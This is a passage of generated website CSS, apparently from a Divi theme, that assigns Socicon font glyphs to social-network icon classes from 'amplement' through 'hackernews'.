!important;}.et_pb_social_icon.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-social-dbdb-android a.icon:before{content:"\e006";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-android a.icon:before{content:"\e006";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-android a.icon:before{content:"\e006";font-family:"Socicon" !important;}.et-social-dbdb-angellist a.icon:before{content:"\e007";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-angellist a.icon:before{content:"\e007";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-angellist a.icon:before{content:"\e007";font-family:"Socicon" !important;}.et-social-dbdb-angieslist a.icon:before{content:"\e916";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-angieslist a.icon:before{content:"\e916";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-angieslist a.icon:before{content:"\e916";font-family:"Socicon" !important;}.et-social-dbdb-appstore a.icon:before{content:"\e91f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-appstore a.icon:before{content:"\e91f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-appstore a.icon:before{content:"\e91f";font-family:"Socicon" !important;}.et-social-dbdb-apple a.icon:before{content:"\e008";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-apple a.icon:before{content:"\e008";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-apple a.icon:before{content:"\e008";font-family:"Socicon" !important;}.et-social-dbdb-artstation a.icon:before{content:"\e959";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-artstation a.icon:before{content:"\e959";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-artstation a.icon:before{content:"\e959";font-family:"Socicon" !important;}.et-social-dbdb-ask a.icon:before{content:"\e930";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ask a.icon:before{content:"\e930";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ask a.icon:before{content:"\e930";font-family:"Socicon" !important;}.et-social-dbdb-augment a.icon:before{content:"\e908";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-augment a.icon:before{content:"\e908";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-augment a.icon:before{content:"\e908";font-family:"Socicon" !important;}.et-social-dbdb-avvo a.icon:before{content:"\e978";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-avvo a.icon:before{content:"\e978";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-avvo a.icon:before{content:"\e978";font-family:"Socicon" !important;}.et-social-dbdb-baidu a.icon:before{content:"\e00a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-baidu a.icon:before{content:"\e00a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-baidu a.icon:before{content:"\e00a";font-family:"Socicon" !important;}.et-social-dbdb-bale a.icon:before{content:"\e97e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bale a.icon:before{content:"\e97e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bale a.icon:before{content:"\e97e";font-family:"Socicon" !important;}.et-social-dbdb-bandcamp a.icon:before{content:"\e00b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bandcamp a.icon:before{content:"\e00b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bandcamp a.icon:before{content:"\e00b";font-family:"Socicon" !important;}.et-social-dbdb-battlenet a.icon:before{content:"\e00c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-battlenet a.icon:before{content:"\e00c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-battlenet a.icon:before{content:"\e00c";font-family:"Socicon" !important;}.et-social-dbdb-beatport a.icon:before{content:"\e955";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-beatport a.icon:before{content:"\e955";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-beatport a.icon:before{content:"\e955";font-family:"Socicon" !important;}.et-social-dbdb-bebee a.icon:before{content:"\e00e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bebee a.icon:before{content:"\e00e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bebee a.icon:before{content:"\e00e";font-family:"Socicon" !important;}.et-social-dbdb-bebo a.icon:before{content:"\e00f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bebo a.icon:before{content:"\e00f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bebo a.icon:before{content:"\e00f";font-family:"Socicon" !important;}.et-social-dbdb-behance a.icon:before{content:"\e010";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-behance a.icon:before{content:"\e010";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-behance a.icon:before{content:"\e010";font-family:"Socicon" !important;}.et-social-dbdb-bing a.icon:before{content:"\e92a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bing a.icon:before{content:"\e92a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bing a.icon:before{content:"\e92a";font-family:"Socicon" !important;}.et-social-dbdb-bitbucket a.icon:before{content:"\e909";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bitbucket a.icon:before{content:"\e909";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bitbucket a.icon:before{content:"\e909";font-family:"Socicon" !important;}.et-social-dbdb-blackberry a.icon:before{content:"\e951";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blackberry a.icon:before{content:"\e951";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-blackberry a.icon:before{content:"\e951";font-family:"Socicon" !important;}.et-social-dbdb-blizzard a.icon:before{content:"\e011";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blizzard a.icon:before{content:"\e011";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-blizzard a.icon:before{content:"\e011";font-family:"Socicon" !important;}.et-social-dbdb-blogger a.icon:before{content:"\e012";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blogger a.icon:before{content:"\e012";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-blogger a.icon:before{content:"\e012";font-family:"Socicon" !important;}.et-social-dbdb-bloglovin a.icon:before{content:"\e904";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bloglovin a.icon:before{content:"\e904";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bloglovin a.icon:before{content:"\e904";font-family:"Socicon" !important;}.et-social-dbdb-bonanza a.icon:before{content:"\e92c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bonanza a.icon:before{content:"\e92c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bonanza a.icon:before{content:"\e92c";font-family:"Socicon" !important;}.et-social-dbdb-bookbub a.icon:before{content:"\e949";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bookbub a.icon:before{content:"\e949";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bookbub a.icon:before{content:"\e949";font-family:"Socicon" !important;}.et-social-dbdb-booking a.icon:before{content:"\e936";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-booking a.icon:before{content:"\e936";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-booking a.icon:before{content:"\e936";font-family:"Socicon" !important;}.et-social-dbdb-buffer a.icon:before{content:"\e013";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-buffer a.icon:before{content:"\e013";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-buffer a.icon:before{content:"\e013";font-family:"Socicon" !important;}.et-social-dbdb-calendly a.icon:before{content:"\e93d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-calendly a.icon:before{content:"\e93d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-calendly a.icon:before{content:"\e93d";font-family:"Socicon" !important;}.et-social-dbdb-cdbaby a.icon:before{content:"\e968";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-cdbaby a.icon:before{content:"\e968";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-cdbaby a.icon:before{content:"\e968";font-family:"Socicon" !important;}.et-social-dbdb-chrome a.icon:before{content:"\e014";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-chrome a.icon:before{content:"\e014";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-chrome a.icon:before{content:"\e014";font-family:"Socicon" !important;}.et-social-dbdb-codepen a.icon:before{content:"\e917";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-codepen a.icon:before{content:"\e917";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-codepen a.icon:before{content:"\e917";font-family:"Socicon" !important;}.et-social-dbdb-codered a.icon:before{content:"\e940";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-codered a.icon:before{content:"\e940";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-codered a.icon:before{content:"\e940";font-family:"Socicon" !important;}.et-social-dbdb-coderwall a.icon:before{content:"\e015";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-coderwall a.icon:before{content:"\e015";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-coderwall a.icon:before{content:"\e015";font-family:"Socicon" !important;}.et-social-dbdb-collectorz a.icon:before{content:"\e95c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-collectorz a.icon:before{content:"\e95c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-collectorz a.icon:before{content:"\e95c";font-family:"Socicon" !important;}.et-social-dbdb-craigslist a.icon:before{content:"\e923";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-craigslist a.icon:before{content:"\e923";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-craigslist a.icon:before{content:"\e923";font-family:"Socicon" !important;}.et-social-dbdb-crunchbase a.icon:before{content:"\e93b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-crunchbase a.icon:before{content:"\e93b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-crunchbase a.icon:before{content:"\e93b";font-family:"Socicon" !important;}.et-social-dbdb-curse a.icon:before{content:"\e016";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-curse a.icon:before{content:"\e016";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-curse a.icon:before{content:"\e016";font-family:"Socicon" !important;}.et-social-dbdb-dailymotion a.icon:before{content:"\e017";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-dailymotion a.icon:before{content:"\e017";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-dailymotion a.icon:before{content:"\e017";font-family:"Socicon" !important;}.et-social-dbdb-debian a.icon:before{content:"\e95f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-debian a.icon:before{content:"\e95f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-debian a.icon:before{content:"\e95f";font-family:"Socicon" !important;}.et-social-dbdb-deezer a.icon:before{content:"\e018";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-deezer a.icon:before{content:"\e018";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-deezer a.icon:before{content:"\e018";font-family:"Socicon" !important;}.et-social-dbdb-delicious a.icon:before{content:"\e019";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-delicious a.icon:before{content:"\e019";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-delicious a.icon:before{content:"\e019";font-family:"Socicon" !important;}.et-social-dbdb-deviantart a.icon:before{content:"\e01a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-deviantart a.icon:before{content:"\e01a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-deviantart a.icon:before{content:"\e01a";font-family:"Socicon" !important;}.et-social-dbdb-diablo a.icon:before{content:"\e01b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-diablo a.icon:before{content:"\e01b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-diablo a.icon:before{content:"\e01b";font-family:"Socicon" !important;}.et-social-dbdb-digg a.icon:before{content:"\e01c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-digg a.icon:before{content:"\e01c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-digg a.icon:before{content:"\e01c";font-family:"Socicon" !important;}.et-social-dbdb-discord a.icon:before{content:"\e01d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-discord a.icon:before{content:"\e01d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-discord a.icon:before{content:"\e01d";font-family:"Socicon" !important;}.et-social-dbdb-disqus a.icon:before{content:"\e01e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-disqus a.icon:before{content:"\e01e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-disqus a.icon:before{content:"\e01e";font-family:"Socicon" !important;}.et-social-dbdb-dlive a.icon:before{content:"\e975";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-dlive a.icon:before{content:"\e975";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-dlive a.icon:before{content:"\e975";font-family:"Socicon" !important;}.et-social-dbdb-doodle a.icon:before{content:"\e92b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-doodle a.icon:before{content:"\e92b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-doodle a.icon:before{content:"\e92b";font-family:"Socicon" !important;}.et-social-dbdb-douban a.icon:before{content:"\e01f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-douban a.icon:before{content:"\e01f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-douban a.icon:before{content:"\e01f";font-family:"Socicon" !important;}.et-social-dbdb-draugiem a.icon:before{content:"\e020";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-draugiem a.icon:before{content:"\e020";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-draugiem a.icon:before{content:"\e020";font-family:"Socicon" !important;}.et-social-dbdb-drupal a.icon:before{content:"\e022";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-drupal a.icon:before{content:"\e022";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-drupal a.icon:before{content:"\e022";font-family:"Socicon" !important;}.et-social-dbdb-ebay a.icon:before{content:"\e023";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ebay a.icon:before{content:"\e023";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ebay a.icon:before{content:"\e023";font-family:"Socicon" !important;}.et-social-dbdb-eitaa a.icon:before{content:"\e97c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-eitaa a.icon:before{content:"\e97c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-eitaa a.icon:before{content:"\e97c";font-family:"Socicon" !important;}.et-social-dbdb-elementaryos a.icon:before{content:"\e969";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-elementaryos a.icon:before{content:"\e969";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-elementaryos a.icon:before{content:"\e969";font-family:"Socicon" !important;}.et-social-dbdb-ello a.icon:before{content:"\e024";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ello a.icon:before{content:"\e024";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ello a.icon:before{content:"\e024";font-family:"Socicon" !important;}.et-social-dbdb-endomondo a.icon:before{content:"\e025";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-endomondo a.icon:before{content:"\e025";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-endomondo a.icon:before{content:"\e025";font-family:"Socicon" !important;}.et-social-dbdb-envato a.icon:before{content:"\e026";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-envato a.icon:before{content:"\e026";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-envato a.icon:before{content:"\e026";font-family:"Socicon" !important;}.et-social-dbdb-etsy a.icon:before{content:"\e027";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-etsy a.icon:before{content:"\e027";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-etsy a.icon:before{content:"\e027";font-family:"Socicon" !important;}.et-social-dbdb-messenger a.icon:before{content:"\e906";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-messenger a.icon:before{content:"\e906";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-messenger a.icon:before{content:"\e906";font-family:"Socicon" !important;}.et-social-dbdb-feedburner a.icon:before{content:"\e029";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-feedburner a.icon:before{content:"\e029";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-feedburner a.icon:before{content:"\e029";font-family:"Socicon" !important;}.et-social-dbdb-filmfreeway a.icon:before{content:"\e960";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-filmfreeway a.icon:before{content:"\e960";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-filmfreeway a.icon:before{content:"\e960";font-family:"Socicon" !important;}.et-social-dbdb-filmweb a.icon:before{content:"\e02a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-filmweb a.icon:before{content:"\e02a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-filmweb a.icon:before{content:"\e02a";font-family:"Socicon" !important;}.et-social-dbdb-firefox a.icon:before{content:"\e02b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-firefox a.icon:before{content:"\e02b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-firefox a.icon:before{content:"\e02b";font-family:"Socicon" !important;}.et-social-dbdb-fiverr a.icon:before{content:"\e91b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-fiverr a.icon:before{content:"\e91b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-fiverr a.icon:before{content:"\e91b";font-family:"Socicon" !important;}.et-social-dbdb-flattr a.icon:before{content:"\e02c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-flattr a.icon:before{content:"\e02c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-flattr a.icon:before{content:"\e02c";font-family:"Socicon" !important;}.et-social-dbdb-flipboard a.icon:before{content:"\e973";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-flipboard a.icon:before{content:"\e973";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-flipboard a.icon:before{content:"\e973";font-family:"Socicon" !important;}.et-social-dbdb-formulr a.icon:before{content:"\e02e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-formulr a.icon:before{content:"\e02e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-formulr a.icon:before{content:"\e02e";font-family:"Socicon" !important;}.et-social-dbdb-forrst a.icon:before{content:"\e02f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-forrst a.icon:before{content:"\e02f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-forrst a.icon:before{content:"\e02f";font-family:"Socicon" !important;}.et-social-dbdb-foursquare a.icon:before{content:"\e030";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-foursquare a.icon:before{content:"\e030";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-foursquare a.icon:before{content:"\e030";font-family:"Socicon" !important;}.et-social-dbdb-freelancer a.icon:before{content:"\e928";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-freelancer a.icon:before{content:"\e928";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-freelancer a.icon:before{content:"\e928";font-family:"Socicon" !important;}.et-social-dbdb-friendfeed a.icon:before{content:"\e031";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-friendfeed a.icon:before{content:"\e031";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-friendfeed a.icon:before{content:"\e031";font-family:"Socicon" !important;}.et-social-dbdb-fundable a.icon:before{content:"\e935";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-fundable a.icon:before{content:"\e935";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-fundable a.icon:before{content:"\e935";font-family:"Socicon" !important;}.et-social-dbdb-fyuse a.icon:before{content:"\e90a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-fyuse a.icon:before{content:"\e90a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-fyuse a.icon:before{content:"\e90a";font-family:"Socicon" !important;}.et-social-dbdb-gamejolt a.icon:before{content:"\e901";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gamejolt a.icon:before{content:"\e901";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gamejolt a.icon:before{content:"\e901";font-family:"Socicon" !important;}.et-social-dbdb-gamefor a.icon:before{content:"\e94e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gamefor a.icon:before{content:"\e94e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gamefor a.icon:before{content:"\e94e";font-family:"Socicon" !important;}.et-social-dbdb-gamewisp a.icon:before{content:"\e905";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gamewisp a.icon:before{content:"\e905";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gamewisp a.icon:before{content:"\e905";font-family:"Socicon" !important;}.et-social-dbdb-ghost a.icon:before{content:"\e933";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ghost a.icon:before{content:"\e933";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ghost a.icon:before{content:"\e933";font-family:"Socicon" !important;}.et-social-dbdb-github a.icon:before{content:"\e032";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-github a.icon:before{content:"\e032";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-github a.icon:before{content:"\e032";font-family:"Socicon" !important;}.et-social-dbdb-gitlab a.icon:before{content:"\e945";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gitlab a.icon:before{content:"\e945";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gitlab a.icon:before{content:"\e945";font-family:"Socicon" !important;}.et-social-dbdb-gitter a.icon:before{content:"\e96c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gitter a.icon:before{content:"\e96c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gitter a.icon:before{content:"\e96c";font-family:"Socicon" !important;}.et-social-dbdb-gnome a.icon:before{content:"\e961";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gnome a.icon:before{content:"\e961";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gnome a.icon:before{content:"\e961";font-family:"Socicon" !important;}.et-social-dbdb-goodreads a.icon:before{content:"\e033";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-goodreads a.icon:before{content:"\e033";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-goodreads a.icon:before{content:"\e033";font-family:"Socicon" !important;}.et-social-dbdb-google a.icon:before{content:"\e034";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-google a.icon:before{content:"\e034";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-google a.icon:before{content:"\e034";font-family:"Socicon" !important;}.et-social-dbdb-googlecalendar a.icon:before{content:"\e926";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlecalendar a.icon:before{content:"\e926";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlecalendar a.icon:before{content:"\e926";font-family:"Socicon" !important;}.et-social-dbdb-googlegroups a.icon:before{content:"\e036";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlegroups a.icon:before{content:"\e036";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlegroups a.icon:before{content:"\e036";font-family:"Socicon" !important;}.et-social-dbdb-googlehangouts a.icon:before{content:"\e974";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlehangouts a.icon:before{content:"\e974";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlehangouts a.icon:before{content:"\e974";font-family:"Socicon" !important;}.et-social-dbdb-googlemaps a.icon:before{content:"\e937";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlemaps a.icon:before{content:"\e937";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlemaps a.icon:before{content:"\e937";font-family:"Socicon" !important;}.et-social-dbdb-googlephotos a.icon:before{content:"\e037";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlephotos a.icon:before{content:"\e037";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlephotos a.icon:before{content:"\e037";font-family:"Socicon" !important;}.et-social-dbdb-play a.icon:before{content:"\e064";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-play a.icon:before{content:"\e064";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-play a.icon:before{content:"\e064";font-family:"Socicon" !important;}.et-social-dbdb-googleplaymusic a.icon:before{content:"\e95e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googleplaymusic a.icon:before{content:"\e95e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googleplaymusic a.icon:before{content:"\e95e";font-family:"Socicon" !important;}.et-social-dbdb-googlescholar a.icon:before{content:"\e035";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlescholar a.icon:before{content:"\e035";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlescholar a.icon:before{content:"\e035";font-family:"Socicon" !important;}.et-social-dbdb-gotomeeting a.icon:before{content:"\e91c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gotomeeting a.icon:before{content:"\e91c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gotomeeting a.icon:before{content:"\e91c";font-family:"Socicon" !important;}.et-social-dbdb-guru a.icon:before{content:"\e91e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-guru a.icon:before{content:"\e91e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-guru a.icon:before{content:"\e91e";font-family:"Socicon" !important;}.et-social-dbdb-gust a.icon:before{content:"\e92f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gust a.icon:before{content:"\e92f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gust a.icon:before{content:"\e92f";font-family:"Socicon" !important;}.et-social-dbdb-hackernews a.icon:before{content:"\e946";font-family:"Socicon" !important;}.et-db #et-boc 